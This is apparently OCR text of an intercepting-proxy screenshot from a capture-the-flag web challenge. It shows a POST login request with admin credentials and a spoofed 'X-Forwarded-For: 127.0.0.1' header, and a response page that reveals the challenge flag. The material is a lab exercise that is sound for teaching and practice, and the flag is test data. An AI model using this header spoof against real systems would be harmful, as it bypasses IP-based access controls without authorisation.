 发送 取消 < ▼ > ▼ 目标: http://114.67.246.176:15942
请求
Raw Params Headers Hex
名称 值
主机 114.67.246.176:15942
Content-Length 23
Cache-Control max-age=0
Upgrade-Insecure-Requests 1
Origin http://114.67.246.176:15942
Content-Type application/x-www-form-urlencoded
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/web...
Referer http://114.67.246.176:15942/
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie _ga=GA1.1.1710985037.1626329470; PHPSESSID=qq7m8gphq...
Connection 关闭
X-Forwarded-For 127.0.0.1
添加
删除
至顶
下移
1 user=admin&pass=test123
响应
Raw Headers Hex Render
8 Content-Type: text/html
9
10 <html>
11 <head>
12 <title>
13 □□□□□
14 </title>
15 </head>
16 <body>
17 <h1>
□□□□□
</h1>
18 <form method="POST" autocomplete="off">
19 <p>
Username: <input type="text" name="user" id="user">
</p>
20 <p>
Password: <input type="password" name="pass" id="pass">
</p>
21
22 <p>
23 <input type="submit" value="Submit"/>
24 <input type="reset" value="Reset"/>
25 </p>
26 </form>
27
28 <font style="color:#FF0000">
<h3>
The flag is: flag{1c717ba5dcc87a916e2291127116966f}
</h3>
<br>
</font>
29 </body>
30 </html>